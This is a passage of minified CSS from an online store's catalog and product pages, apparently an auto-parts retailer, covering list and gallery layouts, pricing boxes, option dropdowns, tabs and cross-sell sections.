5px;font-size:12px;margin-bottom:5px;text-transform:uppercase}#wsm-prod-adminbar select:after,#wsm-cat-adminbar select:after{content:'ddd'}.wsm-cat-admin-bar-view-wrapper a{margin-top:5px!important}#wsm-prod-adminbar select,#wsm-cat-adminbar select{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0;padding:3px 20px 1px 10px;border-color:#eee;background:#fff}.wsm-cat-admin-bar-sort-wrapper{position:relative}.wsm-cat-admin-bar-sort-wrapper::after{content:"\f0d7";position:absolute;right:7px;top:20%;font-family:"Font Awesome 5 Free";pointer-events:none;z-index:99999999}.wsm-cat-admin-bar-view-pagination{position:relative}.wsm-cat-admin-bar-view-pagination select{padding-right:10px!important;width:40px}.wsm-cat-admin-bar-view-pagination::after{content:"\f0d7";position:absolute;right:5px;top:20%;font-family:"Font Awesome 5 Free";pointer-events:none;z-index:99999999}#filter-sort{background:#FFF}.wsm-cat-admin-bar-sort-wrapper{float:left;font-weight:700}.wsm-cat-adminbar-view,#wsm-cat-adminbar-view{float:right;font-size:12px}.wsm-cat-admin-bar-view-pagination{margin-right:5px}.wsm-cat-pagination-nav{width:auto;padding:0;margin:0}.wsm-cat-pagination-nav span{font-family:'arial',sans-serif}.wsm-cat-pagination-nav span:hover{text-decoration:underline}.wsm-cat-pagination-nav .wsm-cat-pag-prev span:hover,.wsm-cat-pagination-nav .wsm-cat-pag-next span:hover{text-decoration:underline;cursor:pointer}.wsm-cat-pag-prev,.wsm-cat-pag-next,.wsm-cat-switch-view,.wsm-prod-switch-view{cursor:pointer}.wsm-cat-pagination-nav li a{color:#333}.wsm-prod-gallery-view,.wsm-cat-gallery-view{line-height:1.4;font-size:14px}.wsm-prod-gallery-view .wsm-cat-stock-id.wsm-cat-dealer-id,.wsm-cat-rating,#wsm-prod-list-view .wsm-cat-pricebox .wsm-cat-label,#wsm-prod-list-view .wsm-cat-price-price .wsm-cat-price-was-value::before,#wsm-prod-list-view .wsm-cat-stock-id.wsm-cat-dealer-id,#wsm-prod-list-view .wsm-cat-condition,#wsm-prod-list-view .wsm-prod-qty-title{font-size:11px}.wsm-cat-prod-innerwrapper .wsm-cat-title,.wsm-cat-prod-innerwrapper .wsm-cat-title,#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-title{font-size:13px}.wsm-cat-list-view .wsm-cat-title{margin-bottom:5px}.wsm-cat-prod-innerwrapper .wsm-cat-title a,.wsm-cat-prod-innerwrapper .wsm-cat-title a,#wsm-cat-list-view .wsm-cat-title a{color:#222}#wsm-prod-list-view .wsm-cat-stock-id.wsm-cat-dealer-id{color:#999}#wsm-prod-list-view .wsm-cat-stock-id.wsm-cat-dealer-id::before{content:'SKU: '}#wsm-prod-list-view .wsm-cat-pricebox .wsm-cat-label,#wsm-prod-list-view .wsm-cat-price-price .wsm-cat-price-was-value::before{text-transform:uppercase;font-weight:700}#wsm-prod-list-view .wsm-cat-price-price-value{font-weight:700;font-size:22px}#wsm-prod-list-view .wsm-cat-price-sale .wsm-cat-label{color:#111;display:inline-block;font-size:12px;font-weight:700;margin-right:3px}#wsm-prod-list-view .wsm-cat-price-sale-value{font-weight:700;font-size:15px;color:#111}#wsm-prod-list-view .wsm-cat-price-price .wsm-cat-price-was-value{opacity:.7}#wsm-prod-list-view .wsm-cat-price-price .wsm-cat-price-was-value::before{content:'Was ';font-size:12px;font-weight:400}#wsm-prod-list-view .wsm-cat-new{position:absolute;top:0;right:0;padding:2px;background:gold;color:#000;line-height:1;font-size:10px}.wsm-cat-actions-wrap>.wsm-interface-color-alert{font-size:12px;margin-bottom:5px}#wsm-prod-list-view .wsm-cat-description,#wsm-cat-list-view .wsm-cat-description{font-size:13px;line-height:1.4;border-bottom:1px solid #CCC;padding-bottom:5px;margin-bottom:5px}.wsm-cat-image-descrip-wrapper .wsm-cat-cat-image{text-align:center;margin-bottom:15px;display:none}.wsm-cat-description p{font-size:14px;line-height:1.6}#wsm-cat-list-view{border-top:1px solid #CCC;margin-bottom:30px}#wsm-cat-list-view .wsm-cat-description{border-bottom:0}#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-list-item{height:185px!important;border-bottom:1px solid #CCC;border-left:1px solid #CCC;padding:15px}#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-title{height:55px;overflow:hidden;text-align:center;color:#333}.wsm-prod-gallery-view .wsm-cat-list-item:nth-child(even),.wsm-prod-gallery-view .wsm-cat-list-item:last-child,#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-list-item:nth-child(even),#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-list-item:last-child{border-right:1px solid #CCC}#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-list-item .wsm-cat-images-wrap{float:left}.body_cat #wsm-cat-list-view.wsm-cat-list-view .wsm-cat-no-image{height:100px!important}#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-list-item{padding-top:15px!important}#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-images-wrap{margin-bottom:0;float:left;width:25%!important}#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-images-wrap img{max-width:100%;margin-bottom:0;max-height:50px}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-image.wsm-cat-image-nobrand,#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-image{height:auto!important}#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-no-image,#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image{height:150px!important}.wsm-cat-images-wrap{width:auto!important;margin-bottom:15px}#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-images-wrap{margin-bottom:0}.wsm-cat-list-item .wsm-cat-no-image,#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image,.wsm-cat-no-image.wsm_cart_no_image{width:100%!important;line-height:1!important;background:#fff url(/files/images/no-image.jpg) no-repeat top center;background-size:contain;text-indent:-9999em;height:85px!important}.wsm-prod-gallery-view .wsm-cat-image,.wsm-prod-gallery-view .wsm-cat-no-image,.wsm-cat-gallery-view .wsm-cat-image,.wsm-cat-gallery-view .wsm-cat-no-image{height:135px!important}.wsm-prod-gallery-view .wsm-cat-image>a,.wsm-cat-gallery-view .wsm-cat-image>a{display:block;height:100%}.wsm-prod-gallery-view .wsm-cat-image>a img,.wsm-cat-gallery-view .wsm-cat-image>a img{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.wsm-prod-gallery-view .wsm-cat-images-wrap img,.wsm-cat-gallery-view .wsm-cat-images-wrap img{max-width:100%;max-height:100%;display:block;margin:0 auto}.wsm-prod-gallery-view .wsm-cat-brand-image{position:absolute;top:5px;left:0;width:50%;height:35px}.wsm-prod-gallery-view .wsm-cat-brand-image img{max-width:100%;max-height:100%;background:#fff}.wsm-prod-gallery-view .wsm-cat-list-item{height:375px!important;position:relative;padding:15px;border-left:1px solid #CCC;border-bottom:1px solid #CCC;text-align:center}.wsm-prod-gallery-view .wsm-cat-list-item:nth-child(even),.wsm-prod-gallery-view .wsm-cat-list-item:last-child{border-right:1px solid #CCC}.wsm-prod-gallery-view .wsm-cat-title,.wsm-cat-gallery-view .wsm-cat-title{height:125px;overflow:hidden;font-size:13px}.wsm-prod-gallery-view .wsm-cat-actions-wrap{position:absolute;left:0;bottom:15px;width:100%}.wsm-prod-gallery-view .wsm-cat-pricebox{margin-bottom:5px}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item,#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-list-item{width:100%!important;height:auto!important;padding:10px 0 5px;border-bottom:1px solid #CCC;position:relative}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div{float:left;width:25%!important;clear:none!important}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div .wsm-cat-image,#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-list-item>div .wsm-cat-image{height:auto!important}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div .wsm-cat-image img,#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-list-item>div .wsm-cat-image img{max-height:175px}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-title,#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-title{font-size:16px;line-height:1.3;font-weight:400}.wsm-cat-list-item .wsm-cat-tag,.wsm-cat-list-item .wsm-cat-list-rating,.wsm-cat-list-item .wsm-cat-description,.wsm-cat-list-item .wsm-cat-stock-id,.wsm-cat-list-item .wsm-cat-condition{display:none}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-info-wrap,#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-info-wrap{width:71%!important;margin:0 2% 5px;padding-bottom:5px;float:none;margin-left:27%}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-info-wrap{border-bottom:1px solid #CCC}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-actions-wrap{position:static;text-align:left;float:none;width:71%!important;clear:both;margin-left:27%}#wsm-prod-list-view .wsm-prod-quantity{margin:10px 0}#wsm-prod-list-view .wsm-prod-quantity .wsm-prod-qty-field{border:1px solid #CCC;padding:5px;border-radius:3px}@media only screen and (min-width:768px){#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-list-item{height:220px!important}.wsm-prod-gallery-view .wsm-cat-list-item:nth-child(even),#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-list-item:nth-child(even){border-right:0 solid #CCC}.wsm-prod-gallery-view .wsm-cat-list-item:nth-child(3n),#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-list-item:nth-child(3n){border-right:1px solid #CCC}.wsm-prod-gallery-view .wsm-cat-list-item:last-child,#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-list-item:last-child{border-right:1px solid #CCC}#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-images-wrap img{max-width:100%;margin-bottom:0;max-height:100%}.wsm-prod-gallery-view .wsm-cat-list-item{height:453px!important}.wsm-prod-gallery-view .wsm-cat-image,.wsm-prod-gallery-view .wsm-cat-no-image,.wsm-cat-gallery-view .wsm-cat-image,.wsm-cat-gallery-view .wsm-cat-no-image,.wsm-cat-no-image.wsm_cart_no_image{height:100px!important;margin-bottom:15px}}@media only screen and (min-width:992px){.wsm-cat-image-descrip-wrapper .wsm-cat-cat-image{float:right}.wsm-cat-image-descrip-wrapper .wsm-cat-cat-image img{max-width:200px}.wsm-prod-gallery-view .wsm-cat-brand-image{top:5px;left:5px;width:35%}}@media only screen and (min-width:1200px){.wsm-store-header.wsm-pcat-header::after{width:12%}#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-list-item{height:240px!important}.wsm-prod-gallery-view .wsm-cat-list-item{height:390px!important}.wsm-prod-gallery-view .wsm-cat-image,.wsm-prod-gallery-view .wsm-cat-no-image,.wsm-cat-gallery-view .wsm-cat-image,.wsm-cat-gallery-view .wsm-cat-no-image,.wsm-cat-no-image.wsm_cart_no_image{height:160px!important;margin-bottom:15px}.wsm-prod-gallery-view .wsm-cat-title,.wsm-cat-gallery-view .wsm-cat-title{font-size:15px;height:62px}.wsm-prod-gallery-view .wsm-cat-pricebox{font-size:14px;font-weight:400}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-actions-wrap{float:right;margin-left:0;width:30%!important;text-align:right}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-info-wrap,#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-info-wrap{width:38%!important;margin:0 2%;float:left;border-bottom:0}}.env-name-product .prod_top{margin-top:15px}.wsm_horz_menu.wsm-catalog-product-nav,.wsm-catalog-hr,#wsm-prod-info .wsm-cat-price-save-percent,#wsm-prod-info .wsm-cat-price-save-amount,.wsm-prod-head-images.wsm-prod-head-add-images,.wsm-prod-head-images.wsm-prod-head-zoom-images,.wsm_product_info_brand,.wsm_product_info_conditionp{display:none!important}#wsm-product-wrapper{padding-top:0;margin-top:-18px;opacity:0;-webkit-transition:0.5s ease all;-o-transition:0.5s ease all;transition:0.5s ease all;z-index:2;position:relative}#wsm-product-wrapper.loaded{opacity:1}.env-name-product .row.master>div>a{font-size:12px;color:#666;line-height:1}#wsm-prod-images-container div.wsm-prod-image-brand-image{text-align:center;float:left;width:18%;margin:auto;display:none}#wsm-prod-images-container .wsm-prod-image-brand-image img{max-height:30px}.wsm-cat-brand-list .wsm-cat-brand-title{display:none}.wsm-cat-brand-list li{position:relative;min-height:100px}.wsm-cat-brand-list li img{margin:0;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:120px;max-height:83px}ul.wsm-cat-brand-list.wsm-brand-list-cols-3 li{border:1px solid #eee;width:31%;margin:1%!important}#wsm-prod-images-container{position:relative;margin-bottom:0;padding:0 15px}#wsm-prod-rotate-image{height:auto!important;max-height:auto!important;position:relative;margin-bottom:15px;text-align:center;clear:both}#wsm-prod-rotate,.productRotateImage{height:100%}.productRotateImage>a{display:block;position:relative;-ms-transform:translateY(-50%);height:100%}#wsm-prod-rotate-image img{max-height:100%;margin:0 auto;width:auto;-webkit-box-shadow:0 10px 40px -15px #070606;box-shadow:0 10px 40px -15px #070606}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image{height:200px!important}.wsm-prod-addtnl-images{overflow-y:hidden;overflow-x:scroll;display:block;width:100%;position:relative}.wsm-prod-image-bar{list-style:none;margin:0;padding:0;text-align:left;position:relative}.wsm_product_thumb{list-style:none;display:inline-block;width:13.5%;border:1px solid #eee;margin-bottom:5px;vertical-align:top;position:static;text-align:center;-webkit-transition:all ease .2s;-o-transition:all ease .2s;transition:all ease .2s}.wsm_product_thumb:hover{border:#ccc 1px solid}.wsm_product_thumb.active{border-top:var(--usrackblue) 2px solid}.wsm_product_thumb>a:first-child{height:52px;position:relative;display:block}.wsm_product_thumb>a.colorbox{display:none}.wsm_product_thumb img{max-width:100%!important;max-height:100%!important;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin-bottom:0}#wsm-prod-info-container{margin-left:auto!important;padding:0;border-left:5px solid #f2f2f2}#wsm-prod-info{text-align:center;padding:15px 0}.env-name-product #wsm-prod-info .availRemarks_factory{display:none}.wsm-cat-pricebox{clear:both}h1.wsm-prod-title{font-size:24px;margin:20px 0 0;margin-bottom:10px!important;float:left}#wsm-prod-info-container .wsm-cat-avail-2.wsm-avail-inventory{margin-bottom:15px;overflow:hidden}#wsm-product-wrapper #wsm-prod-info .wsm-prod-summary{margin:5px auto;clear:both;background:#fff}#wsm-product-wrapper #wsm-prod-info .wsm-prod-summary p{color:#222}.wsm_news_share{line-height:1;display:block}.wsm_news_share li{margin-bottom:15px}#wsm-prod-info .wsm_product_info_itemid{font-size:12px;color:#000;margin-bottom:0;padding:0;float:none;width:100%}#wsm-product-wrapper .wsm-prod-rating{display:none}#wsm-product-wrapper .wsm-prod-rating:after{content:' ';display:block;clear:both}#wsm-prod-info .wsm_product_info_itemid .wsm-prod-sku{font-weight:700;margin-left:3px}.wsm-prod-rating a{color:#666;font-size:11px;display:block}.ags-prod-vehicle-selected{background:rgb(0 0 0 / .1);border:1px solid rgb(0 0 0 / .1);margin-bottom:5px;display:block;clear:both}.ags-prod-vehicle-selected__left{border-bottom:2px solid rgb(0 0 0 / .1)}.ags-prod-vehicle-selected__right{padding:5px 15px;text-align:left;border:1px solid #ccc;background:rgb(0 0 0 / .1)}.ags-prod-vehicle-selected__right>a{padding:3px 10px;font-size:12px;margin:5px 0;background:#222;border:0;margin:2px}.ags-prod-vehicle-selected__right>a:hover,.ags-prod-vehicle-selected__right>a:active,.ags-prod-vehicle-selected__right>a:active:focus,.ags-prod-vehicle-selected__right>a:focus{background:#000;border:0px!important}.ags-prod-vehicle-selected__left .alert{margin:0;-webkit-box-flex:1;-ms-flex:1;flex:1;border-radius:0;border:0;padding:10px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-weight:700;background:#ffcd009c;color:#332a18;border-bottom:1px solid rgb(0 0 0 / .17);line-height:1.4;font-size:15px}.ags-prod-vehicle-selected__left .alert.alert-danger{background:#D60000;color:#fff;border-bottom:1px solid rgb(0 0 0 / .17)}.ags-prod-vehicle-selected__left .alert.alert-success{background:#287d3a;color:#fff;border-bottom:1px solid rgb(0 0 0 / .17)}.ags-prod-vehicle-selected__left .alert small{margin-left:20px;position:relative;line-height:1.2;font-weight:700}.ags-prod-vehicle-selected__left .alert small i{position:absolute;left:-20px;top:3px}.ags-prod-vehicle-selected__left h5{width:100%;padding:10px 15px;font-size:12px;margin:0;font-weight:700;text-align:left;font-weight:700}.selected .ags-prod-vehicle-selected__left h5:before{content:'Your Vehicle Selected:';display:block;text-transform:none;font-size:11px;color:#D60000}.vehicle-selected{padding:5px 15px;font-size:14px;font-weight:700;line-height:1.2}.vehicle-selected span{text-transform:uppercase;font-size:10px;font-weight:400}.sharethis_wrap{margin-bottom:5px}#wsm-product-wrapper .wsm_product_info_tag{font-weight:400;text-transform:none;font-size:14px;margin-bottom:15px;margin-top:0;display:none}#solrtest{max-height:560px;overflow:scroll;margin-bottom:15px}#solrtest .ymms{margin:0px!important;padding:0px!important}#solrtest .ymms .ymms-title{display:block}.wsm-avail-limited-supply{display:none}.wsm-prod-availibilty{clear:both;margin:0;display:block;padding:5px 15px;display:none}#prod-cta-recommended-items{margin-bottom:5px}#prod-cta-recommended-items a{padding:6px 15px;border-radius:0;font-size:12px;margin:10px 0 5px 0;display:inline-block;text-align:left;width:auto;-webkit-box-shadow:none;box-shadow:none;font-weight:700}.wsm-prod-availibilty .wsm-cat-avail-remarks p{margin-bottom:0}.wsm-prod-availibilty .wsm-cat-avail-remarks .label{font-size:12px;padding:10px 15px;width:auto;display:inline-block;text-align:left;background:#000}.wsm-prod-availibilty .wsm-cat-label{display:block;padding:1px;text-align:center;background:#ccc;color:#000;font-size:12px;display:none}.wsm-prod-availibilty table{color:#000;margin:0 0 10px;FONT-SIZE:12PX}.wsm-prod-availibilty table th,.wsm-prod-availibilty table tD{background:#fff}.wsm-avail-out-stock{font-size:18px;font-weight:600}.not-available-suggested-msg{padding:10px;background:#fff;border:1px solid #dcdcdc;font-weight:600;font-size:16px;color:#222;margin-bottom:10px}.not-available-suggested-msg span{display:block;font-size:12px;color:#666}.not-available-suggested-msg a,.not-available-suggested-msg strong{color:#ef2626}.not-available-suggested-msg a{text-decoration:underline}.consumer-confidence{background:#fff;padding:20px 0;text-align:left;display:none}.consumer-confidence ul{width:100%;margin:0;padding:0}.consumer-confidence ul li{display:block;border-right:1px solid #ccc;padding:10px 15px;text-align:center}.consumer-confidence ul li:last-child{border-right:0}.consumer-confidence ul li i{color:#ef2526;font-size:24px;margin-right:0;display:inline-block}.consumer-confidence ul li span{font-size:12px;line-height:1;display:inline-block;text-align:left}.consumer-confidence ul li span strong{display:block;font-weight:700;color:#ef2526}#wsm-prod-pricing{background:#f6f6f6;padding:15px 15px 0;text-align:center;margin-bottom:15px}.wsm-prod-gallery-view .wsm-cat-pricebox{display:block;clear:both;padding-top:5px;margin-top:10px}.wsm-cat-pricebox .wsm-cat-label{font-weight:700;font-size:14px}.wsm-avail-please-call-number{margin-bottom:15px}#wsm-product-wrapper .wsm-cat-pricebox .wsm-cat-price-was{opacity:1;margin-top:7px}#wsm-product-wrapper .wsm-cat-pricebox .wsm-cat-price-was-value{text-decoration:line-through}#wsm-product-wrapper .wsm-cat-price-sale{font-weight:700;font-size:24px;color:#000}#wsm-product-wrapper .wsm-cat-price-sale .wsm-cat-label{color:#fff;font-size:12px;font-weight:700;padding:5px 5px 5px 15px;background:#333;margin-right:8px;position:relative;top:-5px;left:0;text-align:right;color:#fff;text-transform:none}#wsm-product-wrapper .wsm-cat-price-sale-value{color:#222;margin-left:-10px}#wsm-product-wrapper .wsm-cat-price-group-name{display:none}#wsm-product-wrapper .wsm-cat-price-group-name+span::before{content:'Your Price: '}#wsm-product-wrapper .wsm-cat-price-group{font-weight:700;font-size:24px;color:#222}#wsm-prod-info-container .wsm-prod-options-box,#wsm-prod-info-container .wsm-tiered-pricing{width:auto;background:rgb(0 0 0 / .1);margin:15px -15px 15px;padding:15px;text-align:left}#wsm-prod-info-container .wsm-option-group-heading,#wsm-prod-info-container .wsm-tiered-pricing h3{border-bottom:1px solid rgb(0 0 0 / .2);font-size:18px;padding:0 0 10px 0;position:relative;text-align:center}.env-name-product .wsm_option_label{color:#666;font-size:12px;font-weight:400!important;width:100%}.env-name-product div.product_option_set{margin:0!important;position:relative!important}.env-name-product .wsmjs-option-selector{display:inline-block!important;text-align:left;width:100%}.env-name-product .wsm_color_required{font-size:12px;text-align:left;margin-top:-10px}.env-name-product #wsm-prod-options-container .dropdown{margin:13px 0 0 1px;width:90%!important;-webkit-box-shadow:5px 5px 15px rgb(0 0 0 / .2);box-shadow:5px 5px 15px rgb(0 0 0 / .2)}.env-name-product .option{height:auto;line-height:1.4;padding:15px!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;border-bottom:1px dotted rgb(0 0 0 / .1);position:relative}.env-name-product .wsm_product_option_dropdown_name{padding-right:110px;display:block}.env-name-product .wsm_product_option_dropdown_price{font-weight:700;float:right;width:100px;display:block;margin-left:0!important;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);text-align:right;padding:0 15px}.env-name-product .option.highlight{background:#0070a8!important}.env-name-product div.product_option_value_extended{background:#ddd;color:#00557f;margin:13px 0 0 0;right:100%!important;left:auto!important}.env-name-product div.product_option_value_extended *{font-style:normal!important;font-size:14px}.env-name-product div.product_option_set .selector.wsmjs-option-selector{width:100%;padding:5px 30px 5px 15px;background-position:right -627px;background-image:none;white-space:normal;position:relative}.env-name-product div.product_option_set .selector.wsmjs-option-selector::after{font-family:"Font Awesome 5 Free";content:"\f078";color:#999;position:absolute;top:0;right:5px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none}#wsm-prod-info-container .wsm-prod-options-box>div{margin-bottom:5px}.env-name-product .wsm_tiered_pricing_row{clear:both;border-bottom:1px solid rgb(0 0 0 / .2);overflow:hidden}.env-name-product .wsm-tiered-pricing .wsm-tiered-purchase{width:auto;font-size:12px;vertical-align:bottom;text-transform:uppercase;float:none;display:inline-block}.env-name-product .wsm-tiered-price{display:inline-block;color:#000}.env-name-product span.wsm_tiered_price{color:#000;font-weight:700}.env-name-product .wsm_product_price_label_yourprice,.env-name-product .wsm_product_tiered_qty{display:inline-block;font-size:14px}.env-name-product .wsm_product_price_label_yourprice br{display:none}.env-name-product .wsm_product_tiered_qty::before{content:'for '}.env-name-product .wsm-cat-price-sale-value.wsm-cat-price-group-value{font-weight:700}#wsm-prod-pricing .wsm-prod-summary{margin:15px -15px 0;background:#FFF;padding:15px 15px 0;text-align:left}#wsm-product-wrapper .wsm-prod-buttons{text-align:center;padding:15px 15px 15px;margin:0 0 15px;clear:both}.wsm-tellafriend-button{display:none!important}.sharethis_wrap{float:right}#wsm-product-wrapper .product_form{text-align:center}.shopping-buttons .wsm-prod-quantity{margin-bottom:5px;width:25%;position:relative;margin-right:5px;float:left;text-align:center;display:none}.shopping-buttons .wsm-prod-quantity>span{position:absolute;left:50%;margin-left:-9px;top:1px;z-index:99}.shopping-buttons .wsm-prod-button.wsm-addtocart-button{padding:5px 0;font-weight:700;text-transform:uppercase;width:100%;float:right!important;line-height:2.6;border-radius:0;font-size:14px;margin-bottom:5px;border-left:var(--usrackblue) 2px solid;border-bottom:var(--usrackblue) 2px solid}.shopping-buttons .wsm-prod-button.wsm-addtocart-button i{display:none}.content_wrap .btn.wheretobuy-btn{background:#666;border-radius:0;font-size:12px;text-transform:uppercase;color:#fff;padding:10px;float:right;width:100%;text-align:center;margin-bottom:15px;-webkit-transition:all ease .4s;-o-transition:all ease .4s;transition:all ease .4s;font-weight:400;display:none}.content_wrap .btn.wheretobuy-btn:hover{background:#444}.content_wrap .btn.wheretobuy-btn i{color:#ef2526;display:inline-block;width:auto}.content_wrap .btn.wheretobuy-btn span{display:inline-block}.secondary-shopping-buttons:after{content:' ';clear:both;display:block}.shopping-buttons .wsm-prod-button.wsm-addwishlist-button,.shopping-buttons.wsm-prod-button.wsm-inquiry-button,.shopping-buttons .wsm-prod-button.wsm-tellafriend-button{border:none;background:none;padding:0 6px 0 0!important;margin:0!important;font-size:14px}.shopping-buttons .wsm-prod-button.wsm-addwishlist-button,.ps-add-prod-actions .shopping-buttons .wsm-details-button{width:65%;float:right}.shopping-buttons .wsm-prod-button.wsm-addwishlist-button::after,.shopping-buttons .wsm-prod-button.wsm-inquiry-button::after,.shopping-buttons .wsm-prod-button.wsm-addwishlist-button:hover::after,.shopping-buttons .wsm-prod-button.wsm-inquiry-button:hover::after{content:'/';padding-left:6px;color:#333}.shopping-buttons .wsm-prod-button.wsm-addwishlist-button:hover,.shopping-buttons .wsm-prod-button.wsm-inquiry-button:hover,.shopping-buttons .wsm-prod-button.wsm-tellafriend-button:hover{color:#0071a8}.ps-add-prod-actions .shopping-buttons .wsm-prod-button.wsm-addwishlist-button{display:none}#wsm-product-wrapper .wsm-cat-ship-remarks.wsm-cat-ship-free-msg{font-weight:700;margin-bottom:5px}#wsm-product-wrapper .wsm-cat-ship-remarks #ags-breadcrumbs{display:none}.wsm-cat-ship-free-msg{display:block;background:#ffffff!important;text-align:left;padding:15px 0;color:#D60000;font-weight:400;text-transform:none;font-size:12px;display:block;position:relative;display:inline-block;font-weight:400;margin:0 auto 5px!important;text-transform:uppercase;line-height:1.3;border-bottom:1px solid #ccc;display:block;clear:both}.wsm-cat-ship-free-msg strong{font-size:15px}.wsm-cat-ship-free-msg:before{content:"\f0d1";font-family:"Font Awesome 5 Free";margin-right:5px;color:#222;font-size:18px}.wsm-cat-ship-free-msg i{color:#222!important;display:inline-block;vertical-align:bottom;font-size:12px}.cc-prod-wsm-cat-mbtm{background:#fff;text-align:left;padding:5px 10px;color:#222;font-weight:400;text-transform:none;font-size:12px;display:block;border:1px solid #ccc;width:145px;margin-bottom:5px}.wsm-prod-buttons>button{border:0;margin-bottom:15px;-webkit-box-shadow:none;box-shadow:none;background:rgb(0 0 0 / .1)}.env-name-product .wsm-cat-price-price{font-size:24px;font-weight:700;color:#000;clear:both}.env-name-product .wsm-cat-price-price .wsm-cat-label,.env-name-product .wsm_product_price:before{font-size:12px;font-weight:700;padding:5px 5px 5px 15px;background:#666;margin-right:5px;position:relative;top:-4px;left:0;text-align:right;color:#fff;text-transform:none}#wsm-product-wrapper .wsm-prod-tabs-container{clear:both;overflow:hidden;padding:0 15px 15px 15px}.nav-tabs{border:none}#wsm-product-wrapper .nav-tabs>li{width:100%;border:2px solid #fff;margin-right:0;display:inline-block;background:#eee}.env-name-product .nav-tabs>li{border-bottom:2px solid rgb(0 0 0 / .2)}.env-name-product .nav-tabs>li>a{color:#222;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;border-bottom:2px solid #fff}.env-name-product .nav-tabs>li.active>a,.env-name-product .nav-tabs>li.active>a:hover,.env-name-product .nav-tabs>li.active>a:focus{background:#ccc;color:#000;margin-right:0;-webkit-box-shadow:none;box-shadow:none;border:0;outline:none!important;border-bottom:3px solid var(--usrackblue)}.env-name-product .wsm-cat-admin-bar,ul.wsm-prod-tabs li a:hover{background-color:#fff}.env-name-product .nav-tabs>li>a::after{font-family:"Font Awesome 5 Free";content:"\f077";margin-left:5px;color:Silver;display:none}.env-name-product .nav-tabs>li.active>a::after{content:"\f078";color:#ddd;pointer-events:none;display:none}.env-name-product .wsm-tab-container{padding:15px;margin-top:0;background:#fff}.env-name-product .wsm-tab-container h2{margin-top:0;font-size:20px;display:none}h2#cross_sell_suggest{border-bottom:5px solid var(--usrackblue);padding:12px 5px;text-transform:none;text-align:center;font-size:2.2em;text-transform:uppercase;margin:0;line-height:1}#cross_sell_content{padding-top:25px}.env-name-product h4.wsm_news_post{font-size:14px;font-weight:400}.env-name-product .productInfo,.env-name-product .productCats{margin:0;padding:0}.env-name-product .productInfo li,.env-name-product .productCats li{list-style:none}.env-name-product .productInfo li .wsm-prod-brand{background:none}.env-name-product .ymms ul{padding:0;margin:0}.env-name-product .ymms ul::before{content:'Year Make Model(s):';font-weight:700;display:block}.env-name-product .ymms .wsm_product_details_tags2 label{display:none}.env-name-product .ymms .wsm_product_details_tags2{width:48%;display:inline-block;margin-right:1%}.env-name-product .wsm-tab-container img{width:auto !Important;height:auto !Important}.wsm_news_posted_comments,.wsm_news_post_comment{background:rgb(0 0 0 / .1);width:100%;padding:15px}.wsm_news_post_comment table{border-collapse:separate;border-spacing:5px}.wsm_news_post_comment.wsm_product_review_form input[type="text"],.wsm_news_post_comment.wsm_product_review_form input[type="password"]{width:100%;padding:5px}.wsm_review_first{margin-bottom:0;font-weight:700}.wsm_horz_menu.wsm_comment_login{display:inline-block}#wsm-prod-cross-sell-container .cross_sell{padding:10px;vertical-align:top}#wsm-prod-cross-sell-container .cross_sell_image,#wsm-prod-cross-sell-container .wsm-cat-no-image{width:100%;float:none;text-align:center;height:auto;margin-bottom:10px}#wsm-prod-cross-sell-container .cross_sell_title{width:100%;float:none;line-height:1.2;display:block;text-align:left;height:77px;overflow:hidden}#wsm-prod-cross-sell-container .cross_sell_title a{color:#666;font-size:12px;line-height:1.4;font-weight:700;display:block;overflow:hidden;padding:0 